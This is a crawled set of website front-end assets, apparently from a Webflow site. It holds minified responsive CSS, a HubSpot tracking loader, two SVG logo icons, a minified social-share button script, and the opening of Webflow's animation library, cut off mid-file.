(min-width:1440px){#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-32370e34,#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-32370e34{grid-area:1/1/2/2}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9c0-32370e8b{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed783-32370ede{grid-template-rows:auto;grid-template-columns:.75fr 1fr}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-b560131a,#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-b560131a{grid-area:1/1/2/2}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2ca8-49e4d814,#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9740-50e104b6,#w-node-_577a39ba-8037-4737-3464-c308809ace06-7e5ba4af{grid-template-rows:auto;grid-template-columns:1fr 1fr}}@media screen and (min-width:1280px){#w-node-_15bae287-c8be-78c4-fdaf-a882ec767bd6-32370e34{justify-self:center}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9c0-32370e8b{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9c1-32370e8b{grid-column:span 1/span 1}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e99963fc-32370edc{grid-template-rows:auto;grid-template-columns:1.75fr 1fr}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e99963fd-32370edc{grid-column:span 1/span 1}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed783-32370ede{grid-template-rows:auto;grid-template-columns:.5fr 1fr}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed784-32370ede{grid-column:span 1/span 1}#w-node-_6d44682c-367c-2f84-7de8-05303f7b4100-3f7b40fd{grid-template-rows:auto;grid-template-columns:1.75fr 1fr}#w-node-_6d44682c-367c-2f84-7de8-05303f7b4101-3f7b40fd{grid-column:span 1/span 1}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-b42714c1{grid-template-rows:auto;grid-template-columns:1.75fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d3-b42714c1{grid-column:span 1/span 1}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-1a8319c1{grid-template-rows:auto;grid-template-columns:1.75fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d3-1a8319c1{grid-column:span 1/span 1}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-7fc3c94b{grid-template-rows:auto;grid-template-columns:1.75fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d3-7fc3c94b{grid-column:span 1/span 1}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2ca8-49e4d814{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2ca9-49e4d814{grid-column:span 1/span 1}#w-node-_1095da5d-4b65-82fa-bd6d-d87415366506-49e4d814{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9740-50e104b6{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9741-50e104b6{grid-column:span 1/span 1}#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8b2-50e104b6{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_577a39ba-8037-4737-3464-c308809ace06-7e5ba4af{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_577a39ba-8037-4737-3464-c308809ace07-7e5ba4af{grid-column:span 1/span 1}}@media screen and (max-width:991px){#w-node-_15bae287-c8be-78c4-fdaf-a882ec767bd6-32370e34{align-self:center}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e49d-32370e34{grid-area:span 1/span 1/span 1/span 1}#w-node-_2686faa5-4971-ff1d-f4e3-802a63e57ce8-984cbc4a{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9c0-32370e8b{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9df-32370e8b{grid-row:span 2/span 2}#w-node-_8db1f1a2-5674-b551-ecb9-5fa4ed348f41-32370eda{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e99963fc-32370edc{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e999640e-32370edc{grid-row:span 2/span 2}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed783-32370ede{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed7a9-32370ede{order:0;grid-row:span 2/span 2}#w-node-_3219af43-5bea-1d53-96cd-9adf364333c9-32370ede{grid-column:span 1/span 1}#w-node-_08416651-5be0-8b06-ac0a-aa10f55561f2-b560131a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_08416651-5be0-8b06-ac0a-aa10f55561f4-b560131a{order:0}#w-node-fae93646-e853-b01d-7b96-ad1554babcb2-b560131a,#w-node-_8aec90b7-d7ae-a2ec-97ec-86a6b2537de4-b560131a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_8aec90b7-d7ae-a2ec-97ec-86a6b2537df2-b560131a{order:0}#w-node-_00ad93d0-2b05-9a73-88aa-bdddc774af28-b560131a,#w-node-_8a383a58-cc32-3314-ab3a-874d596c178f-b560131a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_8a383a58-cc32-3314-ab3a-874d596c179d-b560131a{order:0}#w-node-_8f09c7b8-c523-57e2-8905-c3ff88f165ae-b560131a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e49d-b560131a{grid-area:span 1/span 1/span 1/span 1}#w-node-_6d44682c-367c-2f84-7de8-05303f7b4100-3f7b40fd{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_6d44682c-367c-2f84-7de8-05303f7b4112-3f7b40fd{grid-row:span 2/span 2}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-b42714c1{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0e4-b42714c1{grid-row:span 2/span 2}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-b42714c1{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e496-b42714c1{order:0}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-b42714c1{grid-template-rows:auto;grid-template-columns:1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-1a8319c1{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0e4-1a8319c1{grid-row:span 2/span 2}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-1a8319c1{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e496-1a8319c1{order:0}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-1a8319c1{grid-template-rows:auto;grid-template-columns:1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-7fc3c94b{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0e4-7fc3c94b{grid-row:span 2/span 2}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-7fc3c94b{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e496-7fc3c94b{order:0}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-7fc3c94b,#w-node-f219f4f2-a107-ae00-651d-50d3a8f28a05-15b5e26a,#w-node-a2109c9c-d108-98e1-884f-265ea53f91ce-15b5e26a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2ca8-49e4d814{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2cc5-49e4d814{order:-9999;grid-row:span 2/span 2}#w-node-_1095da5d-4b65-82fa-bd6d-d87415366506-49e4d814{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_1095da5d-4b65-82fa-bd6d-d87415366525-49e4d814{grid-row:span 2/span 2}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9740-50e104b6{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9766-50e104b6{order:-9999;grid-row:span 2/span 2}#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8b2-50e104b6{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8b5-50e104b6{grid-row:span 2/span 2}#w-node-_577a39ba-8037-4737-3464-c308809ace06-7e5ba4af{grid-template-rows:auto;grid-template-columns:1.75fr}#w-node-_577a39ba-8037-4737-3464-c308809ace26-7e5ba4af{grid-row:span 2/span 2}}@media screen and (max-width:767px){#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-32370e34{place-self:auto}#w-node-_2686faa5-4971-ff1d-f4e3-802a63e57ce8-984cbc4a{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed7a9-32370ede{order:0}#w-node-fc3cdd0e-ab5a-0558-3c42-5fe93967d641-5a437f0d{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-b560131a{place-self:auto}#w-node-f219f4f2-a107-ae00-651d-50d3a8f28a05-15b5e26a,#w-node-a2109c9c-d108-98e1-884f-265ea53f91ce-15b5e26a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2cc5-49e4d814{order:-9999}#w-node-_97bedd20-c196-7f3f-f2f1-7f3f6e9a1b77-49e4d814{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9766-50e104b6{order:-9999}}@media screen and (max-width:479px){#w-node-_2686faa5-4971-ff1d-f4e3-802a63e57ce8-984cbc4a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9df-32370e8b{order:0}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e999640e-32370edc{order:-9999}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed7a9-32370ede{order:0}#w-node-fc3cdd0e-ab5a-0558-3c42-5fe93967d641-5a437f0d{grid-template-rows:auto;grid-template-columns:1fr}#w-node-b6510a1b-7bc0-0691-2df5-fb30eabeaa6f-b560131a{grid-template-rows:auto auto auto auto;grid-template-columns:.5fr 1fr 1fr;display:none}#w-node-_96c8315e-c08f-cdb4-7b5b-a6a28601239d-b560131a,#w-node-_318b8033-8aea-0abf-f9f0-85755d82daa5-b560131a{grid-template-rows:auto auto auto auto;grid-template-columns:1fr;display:grid}#w-node-f219f4f2-a107-ae00-651d-50d3a8f28a05-15b5e26a,#w-node-a2109c9c-d108-98e1-884f-265ea53f91ce-15b5e26a{grid-template-rows:auto;grid-template-columns:1fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2cc5-49e4d814,#w-node-_1095da5d-4b65-82fa-bd6d-d87415366525-49e4d814,#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9766-50e104b6,#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8b5-50e104b6{order:-9999}#w-node-_577a39ba-8037-4737-3464-c308809ace26-7e5ba4af{order:0}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36%2F6470f5217e03b0faa8a404de%2F68f6473b56c84d8d32370e72%2Fhs_trackcode_21115305-1.0.6.js
body_size: -136
content:
const script = document.createElement('script');
    script.src = "https://js.hs-scripts.com/21115305.js";
    document.body.appendChild(script);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f661291ce84cd96e5c8527_7FF-icon-white.svg
body_size: -61
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 377.98 255.09"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="M0,0v70.6h109.12S27.6,192.42,27.6,255.09h90.64C115.12,179.16,233.56,0,233.56,0H0Z"/><path class="cls-1" d="M377.98,0h-100.31l-43.78,71.14h84.79c8.37,0,16.42-3.2,22.46-8.99,15.19-14.57,36.84-43.57,36.84-62.15Z"/><path class="cls-1" d="M292.51,102.44h-75.51s-12.38,21.52-34.59,71.14h50.8c8.37,0,16.42-3.2,22.46-8.99,15.19-14.57,36.84-43.57,36.84-62.15Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cedce0b4dc7ac6175474a_7ficon3.svg
body_size: 507
content:
<svg width="844" height="703" viewBox="0 0 844 703" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M444.941 0.5C444.82 0.684036 444.678 0.90013 444.515 1.14844C443.897 2.08951 442.98 3.48905 441.785 5.32324C439.395 8.99163 435.891 14.3986 431.435 21.3545C422.522 35.2663 409.799 55.3732 394.56 80.1553C364.08 129.719 323.53 197.985 283.248 272.792C242.967 347.598 202.949 428.954 173.538 504.696C144.231 580.171 125.431 650.133 127.44 702.5H-121.411C-121.303 659.502 -107.312 606.4 -86.3311 550.871C-65.2728 495.137 -37.1922 437 -9.10645 384.251C18.9786 331.503 47.0642 284.15 68.1289 249.983C78.6611 232.9 87.4377 219.114 93.5811 209.6C96.6527 204.842 99.0667 201.153 100.712 198.653C101.534 197.403 102.165 196.45 102.59 195.811C102.802 195.491 102.963 195.249 103.07 195.087C103.124 195.006 103.165 194.946 103.192 194.905C103.206 194.885 103.216 194.87 103.223 194.859C103.226 194.854 103.229 194.85 103.23 194.848C103.232 194.845 103.233 194.844 102.817 194.565L103.233 194.844L103.754 194.065H-197.5V0.5H444.941Z" stroke="#3793F7"/>
<path d="M843.495 0.5C843.303 25.8752 828.52 58.3296 808.503 89.5137C788.369 120.88 763.004 150.868 742.095 170.918C725.538 186.784 703.471 195.554 680.525 195.554H447.674L567.749 0.5H843.495Z" stroke="#3793F7"/>
<path d="M607.875 282.813C607.683 308.189 592.9 340.643 572.883 371.827C552.749 403.194 527.384 433.182 506.475 453.231C489.918 469.098 467.85 477.867 444.904 477.867H305.633C336.092 409.868 359.818 361.089 375.945 329.286C384.035 313.33 390.213 301.647 394.367 293.954C396.444 290.108 398.016 287.259 399.068 285.372C399.593 284.429 399.99 283.727 400.254 283.26C400.36 283.074 400.444 282.925 400.507 282.813H607.875Z" stroke="#3793F7"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://social-share-cdn.pages.dev/social-share/1.0.5/social-share.js
body_size: 2980
content:
var e=Object.defineProperty,__publicField=(t,o,n)=>((t,o,n)=>o in t?e(t,o,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[o]=n)(t,"symbol"!=typeof o?o+"":o,n),__async=(e,t,o)=>new Promise(((n,i)=>{var fulfilled=e=>{try{step(o.next(e))}catch(t){i(t)}},rejected=e=>{try{step(o.throw(e))}catch(t){i(t)}},step=e=>e.done?n(e.value):Promise.resolve(e.value).then(fulfilled,rejected);step((o=o.apply(e,t)).next())}));!function(){const e=`__flowappz-social-share-${Date.now()}__`;if(window[e])console.warn("⚠️ SocialShareManager is already loaded!");else{window[e]=!0;class SocialShareManager{constructor(){__publicField(this,"platformUrls"),__publicField(this,"settings",null),__publicField(this,"hasValidLicenseKey",!1),__publicField(this,"minimumShareCount",0),__publicField(this,"totalShareCount",0),__publicField(this,"countData",null),__publicField(this,"platformsCallToAction",{facebook:"Share",linkedin:"Share",twitter:"Tweet",email:"Email",pinterest:"Pin",reddit:"Share",telegram:"Share",whatsapp:"Share",snapchat:"Snap",instagram:"Share",viber:"Share",tumblr:"Share",wechat:"Share",digg:"Share",flipboard:"Flip",messenger:"Share",blogger:"Share",buffer:"Share",gmail:"Email",line:"Share",pocket:"Share",qzone:"Share",instapaper:"Share"}),this.platformUrls={facebook:e=>`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(e)}`,twitter:(e,t)=>`https://twitter.com/intent/tweet?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"Check this out!")}`,linkedin:e=>`https://www.linkedin.com/sharing/share-offsite/?url=${encodeURIComponent(e)}`,whatsapp:(e,t)=>`https://wa.me/?text=${encodeURIComponent(`${t||""} ${e}`)}`,reddit:(e,t)=>`https://reddit.com/submit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,pinterest:(e,t)=>`https://www.pinterest.com/pin/create/button/?url=${encodeURIComponent(e)}&media=${encodeURIComponent(e)}&description=${encodeURIComponent(t||"")}`,telegram:(e,t)=>`https://t.me/share/url?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"")}`,email:(e,t,o)=>`mailto:?subject=${encodeURIComponent(t||"")}&body=${encodeURIComponent(o||"")} ${encodeURIComponent(e)}`,snapchat:e=>`https://www.snapchat.com/scan?attachmentUrl=${encodeURIComponent(e)}`,instagram:()=>"https://www.instagram.com/",viber:(e,t)=>`viber://forward?text=${encodeURIComponent(`${t||""} ${e}`)}`,tumblr:(e,t,o)=>`https://www.tumblr.com/widgets/share/tool?canonicalUrl=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"")}&caption=${encodeURIComponent(o||"")}`,wechat:e=>`https://api.qrserver.com/v1/create-qr-code/?size=154x154&data=${encodeURIComponent(e)}`,digg:(e,t)=>`http://digg.com/submit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,flipboard:(e,t)=>`https://share.flipboard.com/bookmarklet/popout?ext=sharethis&title=${encodeURIComponent(t||"Check this out!")}&url=${encodeURIComponent(e)}`,messenger:e=>`fb-messenger://share?link=${encodeURIComponent(e)}`,blogger:(e,t,o)=>`https://www.blogger.com/blog-this.g?u=${encodeURIComponent(e)}&n=${encodeURIComponent(t||"")}&t=${encodeURIComponent(o||"")}`,buffer:(e,t)=>`https://buffer.com/add?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"")}`,gmail:(e,t,o)=>`https://mail.google.com/mail/?view=cm&fs=1&to=&su=${encodeURIComponent(t||"")}&body=${encodeURIComponent((o||"")+" "+e)}&tf=1`,line:e=>`https://social-plugins.line.me/lineit/share?url=${encodeURIComponent(e)}`,pocket:(e,t)=>`https://getpocket.com/save?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,qzone:(e,t,o)=>`https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}&desc=${encodeURIComponent(o||"")}`,instapaper:(e,t,o)=>`https://www.instapaper.com/edit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}&description=${encodeURIComponent(o||"")}`}}checkValidLicenseKey(e){return __async(this,null,(function*(){try{const t=yield fetch(`https://cache-service-production.up.railway.app/api/license?siteId=${e}&appName=social-share`);if(t.ok){const e=yield t.json();return this.hasValidLicenseKey=e.active,e.active}return this.hasValidLicenseKey=!1,!1}catch(t){return this.hasValidLicenseKey=!1,!1}}))}getMetaContent(e,t){var o;return(null==(o=document.querySelector(`meta[property='${e}']`))?void 0:o.getAttribute("content"))||t}getOpenGraphData(){return{title:this.getMetaContent("og:title",document.title||"Default Title"),description:this.getMetaContent("og:description",this.getMetaContent("description","Default Description")),imageUrl:this.getMetaContent("og:image","https://example.com/default-image.jpg"),url:this.getMetaContent("og:url",window.location.href)}}shareOnPlatform(e){var t,o;const{title:n,description:i,url:a}=this.getOpenGraphData(),l=null==(o=(t=this.platformUrls)[e])?void 0:o.call(t,a,n,i);if(l){const t=600,o=400,n=window.screen.width/2-t/2,i=window.screen.height/2-o/2;window.open(l,`Share on ${e}`,`width=${t},height=${o},top=${i},left=${n},resizable=yes,scrollbars=yes`)}else console.error(`Unsupported platform: ${e}`)}incrementShareCount(e){return __async(this,null,(function*(){var t;try{const o=null==(t=document.querySelector("html"))?void 0:t.getAttribute("data-wf-site");yield fetch("https://social-share-backend-production.up.railway.app/api/sites/share-counts/increment",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({siteId:o,platform:e})})}catch(o){console.error(`Failed to increment share count for ${e}`,o)}}))}loadSettings(){return __async(this,null,(function*(){var e,t,o,n,i,a,l;const s=null==(e=document.querySelector("[flowappz-socialshare-settings]"))?void 0:e.getAttribute("flowappz-socialshare-settings"),r=(null==(t=document.querySelector("html"))?void 0:t.getAttribute("data-wf-site"))||"";if(r?yield this.checkValidLicenseKey(r):console.warn("⚠️ siteId not found, skipping license check."),s)try{this.settings=JSON.parse(s),((null==(i=null==(n=null==(o=this.settings)?void 0:o.rootStyle)?void 0:n.counts)?void 0:i.showTotalCount)||"None"!==(null==(l=null==(a=this.settings)?void 0:a.buttonStyle)?void 0:l.label))&&this.fetchAndDisplayTotalShareCount()}catch(c){console.error("❌ Failed to parse social share settings:",c)}else console.warn("⚠️ No flowappz-socialshare-settings attribute found.")}))}fetchAndDisplayTotalShareCount(){return __async(this,null,(function*(){var e,t,o,n,i,a,l,s,r,c,h,u,p,d,m;const f=null==(e=document.querySelector("html"))?void 0:e.getAttribute("data-wf-site"),w=null==(n=null==(o=null==(t=this.settings)?void 0:t.rootStyle)?void 0:o.counts)?void 0:n.showTotalCount,g="None"===(null==(a=null==(i=this.settings)?void 0:i.buttonStyle)?void 0:a.label);if(f)if(w||!g)try{if(this.hasValidLicenseKey){const e=yield fetch(`https://social-share-backend-production.up.railway.app/api/sites/share-counts/${f}`);if(!e.ok)throw new Error(`Failed to fetch share counts (Status: ${e.status})`);const{data:t}=yield e.json();this.countData=t,this.totalShareCount=Object.values(t).reduce(((e,t)=>e+Number(t)),0),this.minimumShareCount=null!=(c=null==(r=null==(s=null==(l=this.settings)?void 0:l.rootStyle)?void 0:s.counts)?void 0:r.minimumCount)?c:0;const o=this.formatLargeNumber(this.totalShareCount);(null==(p=null==(u=null==(h=this.settings)?void 0:h.rootStyle)?void 0:u.counts)?void 0:p.showTotalCount)&&this.totalShareCount>=this.minimumShareCount?(document.querySelectorAll('[flowappz-social-share-count="true"]').forEach((e=>{e.textContent=o})),document.querySelectorAll('[flowappz-social-share-share="true"]').forEach((e=>{e.textContent="Shares"})),document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display=""}))):document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display="none"}))}else document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display="none"}));"None"!==(null==(m=null==(d=this.settings)?void 0:d.buttonStyle)?void 0:m.label)?document.querySelectorAll("[flowappz-socialshare-element]").forEach((e=>{var t,o,n,i,a;const l=e.getAttribute("flowappz-socialshare-element"),s=e.querySelector('[flowappz-socialshare-button-text="true"]');if(s)if("Call to Action"===(null==(o=null==(t=this.settings)?void 0:t.buttonStyle)?void 0:o.label)){const e=l&&this.platformsCallToAction[l.toLowerCase()]||"Share";s.textContent=e,s.style.display=""}else if("Share Counts"===(null==(i=null==(n=this.settings)?void 0:n.buttonStyle)?void 0:i.label))if(this.hasValidLicenseKey&&this.countData&&this.totalShareCount>=this.minimumShareCount){const e=null!=(a=this.countData[l])?a:0;if(e>=this.minimumShareCount){const t=this.formatLargeNumber(e);s.textContent=t,s.style.display=""}else{const e=l&&this.platformsCallToAction[l.toLowerCase()]||"Share";s.textContent=e,s.style.display=""}}else{const e=l&&this.platformsCallToAction[l.toLowerCase()]||"Share";s.textContent=e,s.style.display=""}})):document.querySelectorAll('[flowappz-socialshare-button-text="true"]').forEach((e=>{e.textContent="",e.style.display="none"}))}catch(C){console.error("❌ Error in fetchAndDisplayTotalShareCount:",C),document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display="none"}))}else console.log("Fetch aborted: Counts not configured to show.");else console.warn("Fetch aborted: siteId not found.")}))}formatLargeNumber(e){const t=["","k","m","b","t","q","Q","s","S","o","n","d"];let o=0;for(;e>=1e3&&o<t.length-1;)e/=1e3,o++;return`${e.toFixed(1)}${t[o]}`}initialize(){return __async(this,null,(function*(){yield this.loadSettings();["facebook","twitter","linkedin","whatsapp","reddit","pinterest","telegram","email","snapchat","instagram","viber","tumblr","wechat","digg","flipboard","messenger","blogger","buffer","gmail","line","pocket","qzone","instapaper"].forEach((e=>{const t=document.querySelector(`[flowappz-socialshare-element="${e}"]`);t&&t.addEventListener("click",(()=>{this.shareOnPlatform(e),this.hasValidLicenseKey&&this.incrementShareCount(e)}))}))}))}}document.addEventListener("DOMContentLoaded",(()=>__async(this,null,(function*(){const e=new SocialShareManager;yield e.initialize()}))))}}();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/js/webflow.schunk.bbd55b1877f6292f.js
body_size: 67845
content:
(self.webpackChunk=self.webpackChunk||[]).push([["979"],{5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new U.Bare).init(e,t)}function a(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function n(e,t,a){return"#"+(0x1000000|e<<16|t<<8|a).toString(16).slice(1)}function i(){}function l(e,t,a){if(void 0!==t&&(a=t),void 0===e)return a;var n=a;return $.test(e)||!K.test(e)?n=parseInt(e,10):K.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:a}function d(e){W.debug&&window&&window.console.warn(e)}var o,c,s,r=function(e,t,a){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function l(){}return function d(o,c){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}c===a&&(c=o,o=Object),s.Bare=r;var f,u=l[e]=o[e],p=r[e]=s[e]=new l;return p.constructor=s,s.mixin=function(t){return r[e]=s[e]=d(s,t)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,o):n(e)&&(f=e),n(f))for(var a in f)t.call(f,a)&&(p[a]=f[a]);return i(p.init)||(p.init=o),s},s.open(c)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(-2.75*l*i+11*i*i+-15.5*l+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(-1*l*i+3*i*i+-3*l+2*i)}],"ease-out":["ease-out",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(.3*l*i+-1.6*i*i+2.2*l+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(2*l*i+-5*i*i+2*l+2*i)}],linear:["linear",function(e,t,a,n){return a*e/n+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,a,n){return a*(e/=n)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,a,n){return-a*(e/=n)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,a,n){return a*(e/=n)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,a,n){return a*(e/=n)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e+t:-a/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,a,n){return a*(e/=n)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e*e+t:a/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,a,n){return-a*Math.cos(e/n*(Math.PI/2))+a+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,a,n){return 